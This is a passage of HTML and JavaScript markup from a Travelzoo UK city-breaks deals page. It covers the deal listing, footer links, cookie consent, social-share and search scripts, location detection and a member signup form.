breaks at a discount price. For deals a little closer to home, take a look at our selection of <strong><a href="https://www.travelzoo.com/uk/collections/hotels/uk-breaks/" target="_blank" rel="noopener">city breaks and hotels in the UK</a></strong>.</p></div>
                </div>
            </div>
            <div style="clear:both;"></div>
        <div class="fixed-container navbar col  border-before hidden">
                        <input type="hidden" id="listRenderSettingsHiddenField" />
            <button type="button" id="refine-search-toggle" class="button-refine-search">
                <span class="hidden-xs">Filter<span class="hidden" id="filter-on">: <b>ON</b></span></span>
                <span class="hidden-sm hidden-md hidden-lg">Filter</span>
            </button>
            <div class="clearfix"></div>
            <div id="display-filters-container" class="display-refine-search btn-group"></div>
        </div>
        <div class="fixed-container">
            <div id="result-list">
                <div id="result-container" class="fixed-container result-container  ">
                    <div id="result-next-chunk" class="js-result-next-chunk">
                            <a href="/uk/collectiondeals/?id=665&previewKey=">All deals</a>
                                                    <br><a href="/uk/relatedstories/?locationids=&tagids=17,40,36&numResults=999">All stories</a>
                    </div>
                </div>
            </div>
        </div>
        <div class="fixed-container">
            <div id="refine-search-container" class="noprint">
                <h3 class="resultheadline"></h3>
                <div id="sort-container" class="sort-container"></div>
                <div id="catfilter-container" class="filter-container"></div>
                <div id="filter-container" class="filter-container"></div>
                <div id="locfilter-container" class="filter-container hidden"></div>
                <div id="catfilter-container-map" class="filter-container-map"></div>
                <div id="filter-container-map" class="filter-container-map"></div>
                <div id="locfilter-container-map" class="filter-container-map hidden"></div>
                <div class="action-buttons">
                    <button type="button" class="button-primary button-done right">Done</button>
                    <button type="button" class="button-secondary button-reset left">Reset</button>
                </div>
            </div>
            <div id="relcol" class="hidden">
                <h3 class="heading-divider margin-top-20">Related Collections</h3>
                <div class="fixed-container meta-collection"></div>
            </div>
        </div>
                <noscript>
            </noscript>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">Popular pages</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/uk/top20/?pageType=Collection" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/last-minute/?pageType=Collection" target="_self">Last minute</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/holidays/?pageType=Collection" target="_self">Holiday deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/cruise-deals/?pageType=Collection" target="_self">Cruise deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/hotels/uk-breaks/?pageType=Collection" target="_self">Hotel deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/local-deals/?pageType=Collection" target="_self">Christmas gifts</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Get outstanding deals negotiated exclusively for our members.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul> 
 <li><a href="https://www.facebook.com/travelzoo.UK" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li> 
 <li><a href="https://www.youtube.com/user/UKTravelzoo/" class="icon-youtube-circle" target="_blank" title="Travelzoo on Youtube">YouTube</a></li> 
 <li><a href="https://www.instagram.com/travelzoo_uk/ " class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li> 
 <li><a href="https://uk.pinterest.com/travelzoouk/" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li> 
 </ul>


                        </div>
                                            <div class="legal">
                            <ul>
<li><a href="/uk/about/">About us</a></li>
<li><a href="/uk/careers/">Careers</a></li>]
<li><a href="https://ir.travelzoo.com">Investor Relations</a></li>
<li><a href="/uk/help-faq/">Help</a></li>
<li><a href="/uk/privacy/">Privacy</a></li>
<li><a href="/uk/terms-and-conditions/">Terms & Conditions</a></li>
<li><a href="/uk/sitemap/">Site Map</a></li>
<li><a href="/uk/sitemap/hotels/">Hotels</a></li>
<li><a href="/uk/blog/">Blog</a></li>
<li><a href="/uk/legalnotice/">Legal Notice</a></li>
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li>
<li><a href="/uk/web-accessibility/">Accessibility</a></li>
<li><a href="/uk/custom/partner-with-travelzoo/">Partner with Us</a></li>
</ul>
                                                        <span class="copyright">&copy; 2025 Travelzoo</span>
                        </div>
                                    </div>
            </div>
        </footer>

            
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>We use cookies and similar technologies (our own and from third parties) to analyse traffic, personalise content and ads, and provide social media features. You can review our <a href="/uk/privacy/thirdpartyaffiliatesandcookies/?from=%2fuk%2fcollection%2fholidays%2fcity-breaks%2f%3fexpalertlid%3d2150%26expalertln%3dAbu%2520Dhabi%2c%2520United%2520Arab%2520Emirates">Cookies policy</a> and settings or consent to their use by clicking ‘Accept’. You can revoke your consent at any time.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Reject all</button>
                </div>
                            <div class="margin-top-10">
                        <a href="/uk/privacy/thirdpartyaffiliatesandcookies/?from=%2fuk%2fcollection%2fholidays%2fcity-breaks%2f%3fexpalertlid%3d2150%26expalertln%3dAbu%2520Dhabi%2c%2520United%2520Arab%2520Emirates" class="button-secondary js-link-manage fullwidth">Manage Settings</a>
                </div>
        </div>
    </div>
</section>

                <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76F8EGEPQ-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fdeal-carousel-slick.js&v=76F8EGEPQ-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76F8EGEPQ-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || 'https://www.travelzoo.com/uk/collection/holidays/city-breaks/?expalertlid=2150&amp;expalertln=Abu%20Dhabi,%20United%20Arab%20Emirates/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=City+Breaks&via=Travelzoo_UK', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Travelzoo%20Collection&body=City%20Breaks --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Collection', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

<script src="/uk/deal/dealtemplatejs/?viewkey=collection"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/uk/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where are you?
        </h3>
        <div class="padding-top-10 text-center">Type a city/town (not postcode):</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/uk/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/uk/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Search:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="eg hotels, holidays" value="All deals" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="All deals" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'dd/mm/yy',
                firstDay: '1',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/uk/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/uk/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the United Kingdom site edition.</p>
            <div id="currentEdition"><i class="flag-uk-sm"></i> <span>United Kingdom</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
    <div id="register-div-close"
         >
        <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
    </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76f8egepq&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" placeholder="Your email" name="emailSignup" />
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="Postcode" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                                    <button type="submit" id="btnSignup" class="full-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
